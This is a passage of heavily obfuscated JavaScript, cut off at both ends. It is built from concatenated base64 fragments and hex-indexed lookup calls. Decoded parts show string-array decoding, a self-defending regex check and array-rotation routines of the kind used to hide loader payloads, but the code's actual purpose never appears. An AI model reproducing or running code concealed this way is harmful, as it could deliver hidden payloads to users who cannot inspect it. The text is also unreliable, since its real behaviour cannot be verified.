cpXm5bKG5bdF0r'+'bltvXSklMHgxMDBdKTt9cmV0dXJuIHE7f'+'TtfMHg1NzU2NDU0ZFsnd3RvQ21yJ109aC'+_0x1578060w(0x116)+'sXzB4NTc1NjQ1NGRbJ2NvS2ZYRCddPSEh'+'W107fXZhciBlPV8weDU3NTY0NTRjWzB4M'+'F0sZj1hK2UsZz1fMHg1NzU2NDU0ZFsnSl'+'J5a29qJ11bZl07aWYoZz09PXVuZGVmaW5'+'lZCl7aWYoXzB4NTc1NjQ1NGRbJ3BaTEtQ'+'SSddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+'W5jdGlvbihqKXt0aGlzWydjb0hHSmgnXT'+'1qLHRoaXNbJ2lNaWVaQiddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snZlZYTkJJJ109ZnVu'+_0x1578060w(0x190)+'30sdGhpc1snWlFpcnd4J109J1x4NWN3K1'+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWyd4R0ttZHcnXT0n'+'W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2tBTm5zTiddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWydaUWly'+_0x1578060w(0x131)+'yd0ZXN0J10odGhpc1snZlZYTkJJJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydpTWl'+'lWkInXVsweDFdOi0tdGhpc1snaU1pZVpC'+'J11bMHgwXTtyZXR1cm4gdGhpc1snT1F3S'+'UFuJ10oayk7fSxpWydwcm90b3R5cGUnXV'+'snT1F3SUFu')+(_0x1578060w(0x13d)+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWyd6UUJKdG8nXSh0aGlzWydjb0hHSmg'+_0x1578060w(0x1e3)+_0x1578060w(0x163)+'iBrPTB4MCxsPXRoaXNbJ2lNaWVaQiddWy'+'dsZW5ndGgnXTtrPGw7aysrKXt0aGlzWyd'+'pTWllWkInXVsncHVzaCddKE1hdGhbJ3Jv'+'dW5kJ10oTWF0aFsncmFuZG9tJ10oKSkpL'+_0x1578060w(0x1d1)+'ddO31yZXR1cm4gaih0aGlzWydpTWllWkI'+'nXVsweDBdKTt9LG5ldyBpKF8weDU3NTY0'+'NTRkKVsna0FObnNOJ10oKSxfMHg1NzU2N'+'DU0ZFsncFpMS1BJJ109ISFbXTt9Yz1fMH'+'g1NzU2NDU0ZFsnd3RvQ21yJ10oYyxiKSx'+'fMHg1NzU2NDU0ZFsnSlJ5a29qJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBJPV8weDU3NT'+'Y0NTRkO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz1wYXJzZUludChJKDB4MjEzLCd4cEB0'+'JykpKi1wYXJzZUludChJKDB4Mjg3LCdbb'+'ThIJykpKy1wYXJzZUludChJKDB4MTQxLC'+'dxZGZQJykpK3BhcnNlSW50KEkoMHgyY2U'+'sJ0ZDKkAnKSkrcGFyc2VJbnQoSSgweDE5'+'MCwnMW5xTScpKSpwYXJzZUludChJKDB4M'+'zU0LCd5OTVjJykpK3BhcnNlSW50KEkoMH'+'gzMTUsJzhwKWknKSkrLXBhcnNlSW50KEk'+'oMHgxZmMsJ1dANDYnKSkrcGFyc2VJbnQo'+'SSgweDJlYSwnUkhPVycpKSpwYXJzZUlud'+'ChJKDB4MjlkLCc3Q1l2JykpO2lmKGM9PT'+'1iKWJyZWFr')+('O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+_0x1578060w(0x151)+'hhWydzaGlmdCddKCkpO319fShfMHg1NzU'+'2NDU0YywweGYyYzAyKSwhZnVuY3Rpb24o'+'KXt2YXIgSj1fMHg1NzU2NDU0ZCxjPXt9O'+_0x1578060w(0xe6)+'UsJ3hwQHQnKStKKDB4MWNjLCdLSWlvJyk'+_0x1578060w(0x1b5)+'aW9uKHEscyx0KXtyZXR1cm4gcShzLHQpO'+'30sY1tKKDB4MzIyLCc3Q1l2JyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGN'+'bSigweDMyYSwncWRmUCcpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxIT09czt9LGNbS'+'igweDIxNSwnVFp0ZycpXT1mdW5jdGlvbi'+'hxKXtyZXR1cm4gcSgpO30sY1tKKDB4Mjd'+'lLCc4cClpJyldPUooMHgzMWQsJ0d0Wm4n'+'KStKKDB4MjFiLCdXQDQ2JykrSigweDJiN'+'SwnYSlzOCcpK0ooMHgyZTYsJ3k5NWMnKS'+_0x1578060w(0x1c1)+_0x1578060w(0x1f6)+'K0ooMHgyOTYsJ2I3aV0nKSxjW0ooMHgyN'+'GEsJ0ZaSncnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcT09PXM7fSxjW0ooMHgxZWI'+_0x1578060w(0x16c)+'Kyd0JyxjW0ooMHgxZjYsJ0ZFQGcnKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcT09PX'+'M7fSxjW0ooMHgzMDAsJ21LRHonKV09Sig'+'weGYzLCcoI0h1JykrSigweDM0NywnU1VK'+'dicpLGNbSigweDE0MiwnVWVqcScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPT09cz'+'t9LGNbSigw')+('eDI0NiwnZGRwdycpXT1mdW5jdGlvbihxK'+_0x1578060w(0x1b8)+'dzUlRCJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHE9PT1zO30sY1tKKDB4MTdmLCcx'+'bnFNJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHE+PXM7fSxjW0ooMHgyNzgsJ29Say'+_0x1578060w(0x1bd)+'gcTw9czt9LGNbSigweDI0YywnU1VKdicp'+'XT1mdW5jdGlvbihxLHMpe3JldHVybiBxK'+_0x1578060w(0x1a8)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcS1zO30'+'sY1tKKDB4MWY4LCdFZ0g5JyldPUooMHgz'+'MDQsJygjSHUnKStKKDB4MWVkLCdkTXoyJ'+_0x1578060w(0x17d)+'EsJ3k5NWMnKStKKDB4MWFjLCd4cEB0Jyk'+'rSigweDM2NSwnYSlzOCcpK0ooMHhlOSwn'+'NShbSCcpK0ooMHgyMWEsJ2RNejInKStKK'+_0x1578060w(0x135)+'IkIycpLGNbSigweDJmNywnRlpKdycpXT1'+_0x1578060w(0x1b2)+_0x1578060w(0x1ed)+_0x1578060w(0x1dc)+'hPVycpK0ooMHgyYWEsJ05RTUsnKStKKDB'+'4MmI3LCc4cClpJykrSigweDFmMywneTk1'+'YycpK0ooMHgyODksJ3BsUnQnKStKKDB4M'+'TYxLCd4ME03JykrSigweDFiYiwnZGRwdy'+'cpK0ooMHgzMzMsJ3BRWFEnKStKKDB4MjA'+'5LCc4cClpJykrSigweDI2Yywnc1JUQicp'+'LGNbSigweGQ4LCdwbFJ0JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHEocyk7fSxjW0'+'ooMHgyMmMs')+('J29SayknKV09SigweDJmNSwnZXIkIycpK'+'0ooMHgzMDUsJ0RBXUEnKStKKDB4MWYwLC'+'dUWnRnJykrSigweDIyYiwnS0lpbycpK0o'+'oMHgxMDQsJ0ZLM0knKStKKDB4MTEyLCdG'+_0x1578060w(0x14e)+'HgxMDAsJ3BsUnQnKStKKDB4YTAsJ0tJaW'+_0x1578060w(0x1d3)+'lMSwnMW5xTScpK0ooMHgxODcsJ3k5NWMn'+'KStKKDB4MzEwLCdEKW1OJykrSigweDE4M'+_0x1578060w(0x165)+'tKKDB4YWEsJ2xWIW4nKStKKDB4MzEyLCd'+_0x1578060w(0x101)+'MHgxMzksJ29RQV0nKStKKDB4Mjk1LCdlc'+_0x1578060w(0x123)+_0x1578060w(0x1c4)+'1JykrSigweDJjMCwnV0A0NicpK0ooMHhh'+_0x1578060w(0x14f)+'StKKDB4YzEsJ3hwQHQnKStKKDB4MTYwLC'+'dkZHB3JykrSigweDJhMiwnRCltTicpK0o'+_0x1578060w(0x125)+'SE9XJykrSigweDI2NywnOHApaScpK0ooM'+'HgzMmUsJzFucU0nKStKKDB4MzI0LCdVZW'+'pxJykrSigweDMwMSwnV0A0NicpK0ooMHg'+'xYjAsJ0tJaW8nKStKKDB4MmI5LCcxbnFN'+'JykrSigweDJmMywneDBNNycpK0ooMHgyY'+'mUsJ2VyJCMnKStKKDB4MmVkLCdTVUp2Jy'+'krSigweDJkOCwnRWdIOScpK0ooMHgzMzk'+'sJ0tJaW8nKStKKDB4MjExLCdTV0U4Jykr'+'SigweDFkNSwnYSlzOCcpK0ooMHhjZCwnO'+'HApaScpK0ooMHgyMmEsJzUoW0gnKStKKD'+'B4ZmQsJ2M5')+(_0x1578060w(0x1ad)+_0x1578060w(0x1f9)+'QnKStKKDB4MTY5LCdEQV1BJykrSigweDE'+'3MywnSE5OXScpK0ooMHhlZiwnZXIkIycp'+'K0ooMHgxNTYsJ3BsUnQnKStKKDB4MjdjL'+'CcjaGZnJykrSigweDI5OCwnbFYhbicpK0'+'ooMHgyOWYsJ3BRWFEnKStKKDB4MTcyLCd'+'WaUhlJykrSigweDJjYiwncWRmUCcpK0oo'+_0x1578060w(0x1f3)+'mspJykrSigweDFiOCwnU1dFOCcpK0ooMH'+'gyNmEsJ3hwQHQnKStKKDB4ZTYsJ0ZDKkA'+'nKStKKDB4MjBjLCdhKXM4JykrSigweDIy'+'ZiwnKCNIdScpK0ooMHgxNGMsJyNoZmcnK'+_0x1578060w(0x15b)+'cjaGZnJykrSigweDI5OSwnYSlzOCcpK0o'+'oMHgzNGIsJyNoZmcnKStKKDB4MTEwLCdG'+'Wkp3JykrSigweDI4NiwnN0NZdicpK0ooM'+'HgyYWUsJ0VnSDknKStKKDB4MjA3LCdITk'+'5dJykrSigweDIyOCwnOHApaScpK0ooMHg'+'xOWIsJ2RkcHcnKStKKDB4MjI1LCc1KFtI'+'JykrSigweDE4MywnKCNIdScpK0ooMHgxM'+'mEsJ3k5NWMnKStKKDB4MzJiLCdGQypAJy'+'krSigweDExZCwnRWdIOScpK0ooMHgyNWM'+'sJ0QpbU4nKStKKDB4MWQxLCd5OTVjJykr'+'SigweDIwZiwnKCNIdScpK0ooMHgxYTksJ'+'0VnSDknKStKKDB4MjNmLCdhVncjJykrSi'+'gweDMzZCwncWRmUCcpK0ooMHgxZTksJ3B'+'RWFEnKStKKDB4MWMzLCdGWkp3JykrSigw'+_0x1578060w(0x13c)+'icpK0ooMHgxYjEsJ21LRHonKStKKDB4Mz'+'A5LCdrak9L')+('JykrSigweGJlLCdVZWpxJykrSigweGYyL'+_0x1578060w(0x124)+_0x1578060w(0x148)+'RWFEnKStKKDB4MmE5LCdEKW1OJykrSigw'+'eGFmLCdVZWpxJykrSigweDFjMiwncWRmU'+'CcpK0ooMHgxYmUsJ0tJaW8nKStKKDB4MT'+'g0LCdEQV1BJykrSigweDJmZSwnUkhPVyc'+'pK0ooMHgxYjIsJ1ttOEgnKStKKDB4MzRj'+_0x1578060w(0x161)+'0ooMHgxM2YsJ3FkZlAnKStKKDB4MjljLC'+'dHdFpuJykrSigweDI1ZSwnVWVqcScpK0o'+_0x1578060w(0x1ba)+_0x1578060w(0x1e6)+'DEwYSwnREFdQScpK0ooMHgyNjUsJ0lPI0'+'UnKStKKDB4MTlkLCdhVncjJykrSigweDF'+'hMCwncGxSdCcpK0ooMHgxMzQsJ0ZDKkAn'+'KStKKDB4MjM3LCdjOVF1JykrSigweGUwL'+_0x1578060w(0x106)+'ooMHgxZTgsJ2FWdyMnKStKKDB4MjRlLCd'+'sViFuJykrSigweDEyZSwnV0A0NicpK0oo'+_0x1578060w(0x1c0)+_0x1578060w(0xf6)+'MzOCwnNShbSCcpK0ooMHgyZTksJ2xWIW4'+_0x1578060w(0x1b6)+'YSwnMyNwdCcpK0ooMHhkYywnR3RabicpK'+_0x1578060w(0xfd)+'cxbnFNJykrSigweGUxLCczI3B0JykrSig'+'weGQ0LCdHdFpuJykrSigweDFiNywnYVZ3'+'IycpK0ooMHgyZTAsJ2xWIW4nKStKKDB4Z'+'mYsJ2I3aV0nKStKKDB4MjAxLCdraXMoJy'+'krSigweDFk')+('ZiwnKUVvZCcpK0ooMHhkMywncGxSdCcpK'+'0ooMHgyNTYsJygjSHUnKStKKDB4Mjg4LC'+'dTV0U4JykrSigweDM0MSwnREFdQScpK0o'+_0x1578060w(0x209)+'KXM4JykrSigweDExZiwnYjdpXScpK0ooM'+'HgyYTQsJzMjcHQnKStKKDB4OWMsJ0QpbU'+_0x1578060w(0x13b)+_0x1578060w(0x1fe)+'KStKKDB4OTgsJ2M5UXUnKStKKDB4MmQ0L'+'CdhKXM4JykrSigweDJmYSwnTlFNSycpK0'+'ooMHgzNTUsJ3hwQHQnKStKKDB4MTQ0LCd'+'vUUFdJykrSigweDI4NCwnVFp0ZycpK0oo'+'MHgxYjYsJ2tqT0snKStKKDB4ZmIsJ0ZLM'+_0x1578060w(0x1e1)+'EyOCwnRkVAZycpK0ooMHgzMjEsJ1RadGc'+'nKStKKDB4OWUsJzFucU0nKStKKDB4MTE4'+'LCc4cClpJykrSigweDMwYywnbUtEeicpK'+'0ooMHgyZDYsJygjSHUnKStKKDB4MmQ1LC'+'dWaUhlJykrSigweDIzNiwnSU8jRScpK0o'+'oMHgyNzcsJ29SayknKStKKDB4MWU2LCdh'+'KXM4JykrSigweDEyNSwneHBAdCcpK0ooM'+'HgzMjUsJzMjcHQnKStKKDB4ZTIsJ1ttOE'+'gnKStKKDB4ZjEsJ3hwQHQnKStKKDB4ZTM'+'sJ2EpczgnKStKKDB4MzVhLCdUWnRnJykr'+'SigweDlkLCdTVUp2JykrSigweDkyLCdvU'+'mspJykrSigweDEzZCwnVWVqcScpK0ooMH'+_0x1578060w(0x186)+'pK0ooMHgyMTQsJ1JIT1cnKStKKDB4Mjdk'+'LCdGSzNJJykrSigweDFhNSwnZGRwdycpK'+_0x1578060w(0x18e)+'dwbFJ0Jykr')+('SigweDI2MSwnU1dFOCcpK0ooMHhlNywna'+'2lzKCcpK0ooMHgxNWMsJ2RkcHcnKStKKD'+'B4MzJjLCdLSWlvJykrSigweDMyZiwncWR'+'mUCcpK0ooMHhiMCwnZGRwdycpK0ooMHgx'+'OWUsJyNoZmcnKStKKDB4MWQ0LCdtS0R6J'+'ykrSigweDI3NSwncGxSdCcpK0ooMHgzNT'+'ksJ2xWIW4nKStKKDB4MTU0LCc1KFtIJyk'+'rKEooMHgzMWIsJ0VnSDknKStKKDB4MTA1'+'LCdSSE9XJykrSigweDJhOCwnUkhPVycpK'+'0ooMHgxNjQsJ2VyJCMnKStKKDB4MzUyLC'+'c1KFtIJykrSigweDI4MCwnSE5OXScpK0o'+_0x1578060w(0x140)+'WnRnJykrSigweDlhLCdFZ0g5JykrSigwe'+'DI1YSwncGxSdCcpK0ooMHgyNmYsJ1ZpSG'+'UnKStKKDB4MmQ5LCdSSE9XJykrSigweDE'+'1NSwnRkszSScpK0ooMHgyMTksJ1NXRTgn'+'KStKKDB4MzFmLCd5OTVjJykrSigweGMyL'+_0x1578060w(0x11f)+_0x1578060w(0x181)+'wTTcnKStKKDB4YmMsJ2RNejInKStKKDB4'+'MmNmLCdiN2ldJykrSigweDMwOCwnOHApa'+'ScpK0ooMHgzM2UsJ2FWdyMnKStKKDB4Mz'+'QyLCdTV0U4JykrSigweDMxOSwnWUBPNyc'+_0x1578060w(0x1c6)+_0x1578060w(0x115)+'0ooMHgzMGQsJ05RTUsnKStKKDB4MTBjLC'+_0x1578060w(0x188)+'weDJhNSwnYzlRdScpK0ooMHgxMzYsJzFu'+'cU0nKStKKDB4ZTgsJzUoW0gnKStKKDB4M'+'mU4LCdTV0U4JykrSigweDI2ZSwnVWVqcS'+'cpK0ooMHgx')+('N2QsJ0tJaW8nKStKKDB4MTYzLCcxbnFNJ'+'ykrSigweDE5Ziwnb1FBXScpK0ooMHgzMW'+'EsJ05RTUsnKStKKDB4MmNjLCdlciQjJyk'+'rSigweDI0OCwnRlpKdycpK0ooMHgyZGYs'+_0x1578060w(0x1cc)+'igweGIxLCcxbnFNJykrSigweDFmZiwnWU'+'BPNycpK0ooMHgyNTUsJ0ZLM0knKSksY1t'+'KKDB4MTY4LCdvUmspJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHErczt9LGNbSigwe'+'DE5NSwnUkhPVycpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVybiBxK3M7fSxjW0ooMHgxYjM'+'sJ1NVSnYnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcStzO30sY1tKKDB4MzY0LCdbb'+'ThIJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9LGNbSigweDlmLCdkTXoyJyl'+'dPUooMHgyYzcsJ29RQV0nKSsncy8nLGNb'+'SigweDI0ZiwnSE5OXScpXT1KKDB4MzE0L'+'CdFZ0g5JykrSigweDM2NiwnZE16MicpK0'+'ooMHgxOTIsJ0tJaW8nKStKKDB4MjFkLCd'+_0x1578060w(0x10f)+'MHgxMDksJ1JIT1cnKStKKDB4ZjAsJ1ttO'+'EgnKStKKDB4MTQ1LCdEQV1BJykrSigweD'+'MxMSwnWUBPNycpK0ooMHhhNywnRkVAZyc'+'pK0ooMHgxMjQsJ2EpczgnKStKKDB4MTkx'+'LCdXQDQ2JykrSigweDE4ZCwnOHApaScpK'+_0x1578060w(0x174)+'dvUUFdJykrSigweDk0LCc4cClpJykrSig'+'weDE5OCwna2lzKCcpK0ooMHhhYiwnSE5O'+'XScpK0ooMHgyMTgsJ2VyJCMnKStKKDB4M'+'mE2LCdGWkp3JykrSigweDJhMCwnKUVvZC'+'cpK0ooMHgz')+(_0x1578060w(0x177)+'StKKDB4MTE3LCdxZGZQJykrSigweDkwLC'+'cpRW9kJykrSigweDIzYywnYzlRdScpK0o'+_0x1578060w(0x1d6)+_0x1578060w(0x170)+'HgxNWYsJygjSHUnKStKKDB4MTYyLCdUWn'+'RnJykrSigweDJhNywnKUVvZCcpK0ooMHh'+_0x1578060w(0x1ab)+'KStKKDB4MjQxLCdwbFJ0JykrSigweDFhM'+_0x1578060w(0x17c)+'tKKDB4MWM2LCc1KFtIJykrSigweDMzYiw'+'nU1VKdicpK0ooMHg5NiwnI2hmZycpK0oo'+'MHgzNDgsJ1JIT1cnKStKKDB4MTcwLCdGW'+'kp3JykrSigweDJiOCwnKCNIdScpK0ooMH'+'gxOGUsJ2FWdyMnKStKKDB4MjQ1LCdxZGZ'+_0x1578060w(0x1f2)+'YzgsJzMjcHQnKStKKDB4MmQxLCcoI0h1J'+'ykrSigweDIwZCwnbFYhbicpK0ooMHgxOD'+'YsJ0hOTl0nKStKKDB4MmMyLCc4cClpJyk'+'rSigweDJhZCwnSE5OXScpK0ooMHhjNCwn'+_0x1578060w(0x194)+'DB4MTJiLCdhKXM4JykrSigweDM1ZSwnRE'+'FdQScpK0ooMHgzNjIsJ2RNejInKStKKDB'+_0x1578060w(0x14a)+_0x1578060w(0x208)+'WMwLCdITk5dJykrSigweDM1Yiwnc1JUQi'+'cpK0ooMHgxYTEsJ3gwTTcnKStKKDB4MmZ'+'kLCdsViFuJykrSigweGRmLCdbbThIJykr'+_0x1578060w(0x18a)+'2RNejInKStKKDB4MmM0LCdTVUp2JykrSi'+'gweDI3MCwn')+('a2pPSycpK0ooMHgxNzQsJ3k5NWMnKStKK'+'DB4MjVmLCdEKW1OJykrSigweDEyYywnVm'+_0x1578060w(0x164)+_0x1578060w(0x112)+'IycpK0ooMHgxNWQsJ1JIT1cnKStKKDB4M'+_0x1578060w(0x1d9)+'cpK0ooMHgzMjMsJ0ZFQGcnKStKKDB4YTk'+'sJ3gwTTcnKStKKDB4YzMsJ1lATzcnKStK'+'KDB4MzM3LCdsViFuJykrSigweGQ1LCdjO'+'VF1JykrSigweDFkMCwncFFYUScpK0ooMH'+_0x1578060w(0x193)+_0x1578060w(0x1d7)+'LCdSSE9XJykrSigweDFjNSwneHBAdCcpK'+'0ooMHgxNmQsJ1ZpSGUnKStKKDB4MjIxLC'+'dtS0R6JykrSigweGQxLCdlciQjJykrSig'+'weDI5MSwnWUBPNycpK0ooMHgxMzcsJ3Bs'+'UnQnKStKKDB4MjkzLCdXQDQ2JykrSigwe'+'DE3OSwnWUBPNycpK0ooMHhjNSwnSE5OXS'+'cpK0ooMHgyYWYsJ3hwQHQnKStKKDB4YmQ'+'sJ0QpbU4nKStKKDB4Mjg1LCdTV0U4Jykr'+_0x1578060w(0x13e)+'1lATzcnKStKKDB4MjhjLCcjaGZnJykrSi'+'gweDI0MiwnSE5OXScpK0ooMHgyMjYsJ3k'+_0x1578060w(0x1c9)+'eDJmNiwnZXIkIycpK0ooMHgxYWIsJ1JIT'+'1cnKStKKDB4YTYsJ2EpczgnKStKKDB4Mz'+'M1LCdraXMoJykrSigweDFhMywnbFYhbic'+'pK0ooMHgxMDYsJ1JIT1cnKStKKDB4MmVl'+'LCdraXMoJykrSigweDIxZSwnZGRwdycpK'+'0ooMHgxYjUsJ2tqT0snKStKKDB4ZWMsJ1'+'lATzcnKStK')+('KDB4MTBlLCdLSWlvJykrSigweGVlLCdwb'+'FJ0JykrSigweGEyLCc1KFtIJykrSigweD'+'EzNSwnSE5OXScpK0ooMHhmYywnYzlRdSc'+'pK0ooMHgxOTYsJ29RQV0nKStKKDB4MzI2'+_0x1578060w(0x19e)+_0x1578060w(0x1d0)+'dtS0R6JykrSigweGY3LCczNjh5JykrSig'+'weDJlNywnZE16MicpK0ooMHgyOTIsJ2M5'+'UXUnKStKKDB4MjJlLCdrak9LJykrSigwe'+'DFkZCwnRlpKdycpK0ooMHgyMTIsJylFb2'+'QnKStKKDB4MjMwLCdZQE83JykrSigweDM'+_0x1578060w(0x141)+'K0ooMHgxMGIsJzM2OHknKStKKDB4MmIzL'+'Cc3Q1l2JykrSigweDI1ZCwnV0A0NicpK0'+'ooMHgxZmUsJyNoZmcnKStKKDB4YzcsJ2t'+_0x1578060w(0x19c)+_0x1578060w(0x1a4)+'XYnKStKKDB4Y2IsJ1VlanEnKStKKDB4Mm'+'M1LCdkTXoyJykrSigweDFhNCwnRkMqQCc'+'pK0ooMHgxODksJ3BsUnQnKStKKDB4MTRk'+'LCdwUVhRJykrSigweDJhYywnVmlIZScpK'+'0ooMHgyZjksJ0hOTl0nKStKKDB4MWZhLC'+'c4cClpJykrSigweDJkMywnbFYhbicpK0o'+_0x1578060w(0x102)+'dyMnKStKKDB4MmVjLCczI3B0JykrSigwe'+_0x1578060w(0x1e5)+'cpK0ooMHgxMjksJzM2OHknKStKKDB4MTU'+'wLCc4cClpJykrSigweDJkMCwnOHApaScp'+'K0ooMHgyNzMsJ1ttOEgnKStKKDB4MWI0L'+'CdGWkp3JykrSigweDIwMywnU1VKdicpK0'+_0x1578060w(0xfe))+('J0ZaSncnKStKKDB4MjNlLCdEKW1OJykrS'+'igweDFmNSwnMyNwdCcpK0ooMHgxNjcsJ3'+'gwTTcnKStKKDB4Y2MsJ3NSVEInKStKKDB'+'4MzY3LCc4cClpJykrSigweDIwNiwnZGRw'+'dycpK0ooMHgxM2UsJ21LRHonKStKKDB4M'+_0x1578060w(0xea)+'cpK0ooMHgxMzIsJ0QpbU4nKStKKDB4MjQ'+'3LCdhVncjJykrSigweDJjMywnU1dFOCcp'+'K0ooMHgxZTQsJ0ZDKkAnKStKKDB4MWVlL'+'CczNjh5JykrSigweDIwNCwnRCltTicpK0'+'ooMHhlZCwna2pPSycpK0ooMHgxMmQsJ1d'+'ANDYnKStKKDB4MjM4LCdkZHB3JykrSigw'+'eDI1MCwnU1dFOCcpK0ooMHgyMGUsJ1Rad'+_0x1578060w(0x1ae)+'MwNiwnMzY4eScpK0ooMHgxY2UsJzMjcHQ'+'nKStKKDB4MmFiLCdFZ0g5JykrSigweGQ2'+'LCdZQE83JykrSigweDI1NywnN0NZdicpK'+_0x1578060w(0x1a1)+'dbbThIJykrSigweDE0NywnNShbSCcpK0o'+'oMHgzNTMsJ05RTUsnKStKKDB4MWRhLCd5'+'OTVjJykrSigweDIxNiwnMW5xTScpK0ooM'+_0x1578060w(0x136)+_0x1578060w(0x17e)+'zNDQsJ2xWIW4nKSsoSigweDMwZSwnMzY4'+_0x1578060w(0x1ca)+'jYsJ3BsUnQnKStKKDB4MzE4LCdxZGZQJy'+'krSigweDFhZCwnVFp0ZycpK0ooMHgxN2U'+'sJylFb2QnKStKKDB4MjUxLCdjOVF1Jykr'+'SigweDE4MiwnRCltTicpK0ooMHgzNWQsJ'+'3NSVEInKStKKDB4MmIyLCdFZ0g5JykrSi'+'gweDE5OSwn')+('bUtEeicpK0ooMHgzMjgsJ1ttOEgnKStKK'+'DB4MTc2LCdGRUBnJykrSigweDI1YiwnYS'+'lzOCcpK0ooMHgyNzQsJ1dANDYnKStKKDB'+'4MTFiLCczI3B0JykrSigweDE2ZSwnI2hm'+'ZycpK0ooMHgyYjEsJzdDWXYnKStKKDB4M'+'jIwLCc1KFtIJykrSigweDE4OCwnVFp0Zy'+'cpK0ooMHhjZSwnVmlIZScpK0ooMHgxYjk'+'sJ0d0Wm4nKStKKDB4MTQ5LCdEQV1BJykr'+'SigweDJiZiwnNShbSCcpK0ooMHgxNGYsJ'+'zhwKWknKStKKDB4MTViLCc4cClpJykrSi'+'gweDM1YywnZE16MicpK0ooMHgxMDMsJ1Z'+'pSGUnKStKKDB4MzAyLCdEKW1OJykrSigw'+'eDI3ZiwnKUVvZCcpK0ooMHgxMDEsJ3BRW'+'FEnKStKKDB4MzQ2LCc1KFtIJykrSigweD'+_0x1578060w(0xf7)+'nKStKKDB4MjAyLCdvUmspJykrSigweDFm'+'MSwnYjdpXScpK0ooMHgxMzMsJ3FkZlAnK'+_0x1578060w(0xee)+_0x1578060w(0x137)+'oMHgzNjAsJ0ZDKkAnKStKKDB4MTUzLCcx'+_0x1578060w(0x20d)+'GIzLCc3Q1l2JykrSigweDExNSwnUkhPVy'+'cpK0ooMHgyMTAsJyNoZmcnKStKKDB4Y2E'+'sJ0tJaW8nKSsnSCcpLGNbSigweDEzMCwn'+_0x1578060w(0x18c)+'igweDI1MiwnVmlIZScpKyduZycsY1tKKD'+_0x1578060w(0x180)+'scyx0LHYsdyx4LHkseixBLEIsQyl7cmV0'+'dXJuIHEocyx0LHYsdyx4LHkseixBLEIsQ'+_0x1578060w(0x16a)+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcXx8czt9LGNbSigwe'+_0x1578060w(0x122)+_0x1578060w(0x1bb)+_0x1578060w(0x126)+'NWMnKV09ZnVuY3Rpb24ocSxzLHQsdix3K'+'XtyZXR1cm4gcShzLHQsdix3KTt9LGNbSi'+_0x1578060w(0x1f0)+'xLHMpe3JldHVybiBxfHxzO30sY1tKKDB4'+'MjQ5LCdlciQjJyldPUooMHgyNDAsJ0ZFQ'+_0x1578060w(0x1ee)+'IzMSwnNShbSCcpKyddJyxjW0ooMHgyZWY'+'sJ1NVSnYnKV09SigweGY2LCdvUmspJykr'+'SigweDJiZCwnVWVqcScpK0ooMHgxZjksJ'+_0x1578060w(0x1ff)+_0x1578060w(0x154)+'ocSxzKXtyZXR1cm4gcShzKTt9LGNbSigw'+'eDI4ZCwnI2hmZycpXT1KKDB4OTUsJ0hOT'+'l0nKStKKDB4YmEsJ1lATzcnKStKKDB4MT'+_0x1578060w(0x202)+'rJ10nLGNbSigweDIyOSwnN0NZdicpXT1K'+'KDB4MjY5LCdEQV1BJykrSigweDJkNywna'+'2lzKCcpK0ooMHgzNTYsJ2tqT0snKStKKD'+'B4YzgsJylFb2QnKStKKDB4MmExLCczNjh'+'5JyksY1tKKDB4MmI0LCdvUmspJyldPWZ1'+_0x1578060w(0x206)+_0x1578060w(0x143)+'IgcT0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXE/ZnVuY3Rpb24oKXt2'+'YXIgSz1fMHg1NzU2NDU0ZDtpZih0KXt2Y'+_0x1578060w(0x108)+'xhcmd1bWVu')+('dHMpO3JldHVybiB0PW51bGwsdzt9fTpmd'+'W5jdGlvbigpe307cmV0dXJuIHE9IVtdLH'+'Y7fTt9KCk7ZnVuY3Rpb24gaShxLHMpe3Z'+'hciBMPUosdD17fTt0W0woMHgxNWUsJzMj'+'cHQnKV09ZFtMKDB4MWRlLCdGQypAJyldL'+'HRbTCgweDE4YSwnc1JUQicpXT1mdW5jdG'+'lvbih4LHkseil7dmFyIE09TDtyZXR1cm4'+'gZFtNKDB4MjI0LCdiN2ldJyldKHgseSx6'+_0x1578060w(0x14c)+'W5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dX'+'JuIGRbTigweDExMywnRWdIOScpXSh6LEE'+'pO30sdFtMKDB4MTU3LCcoI0h1JyldPWZ1'+_0x1578060w(0x16e)+'m4gZFtPKDB4MzYzLCcoI0h1JyldKHosQS'+'k7fSx0W0woMHgxY2YsJ3k5NWMnKV09ZnV'+'uY3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4g'+'ZFtQKDB4MzM2LCdlciQjJyldKHgpO30sd'+'FtMKDB4MThjLCdbbThIJyldPWRbTCgweD'+_0x1578060w(0x1fd)+_0x1578060w(0x1a2)+'UT1MO3JldHVybiBkW1EoMHgyZjAsJ29RQ'+'V0nKV0oeixBKTt9LHRbTCgweDFkMiwnZX'+'IkIycpXT1kW0woMHgxMjIsJ1lATzcnKV0'+'sdFtMKDB4MmUyLCdvUUFdJyldPWZ1bmN0'+_0x1578060w(0x11a)+'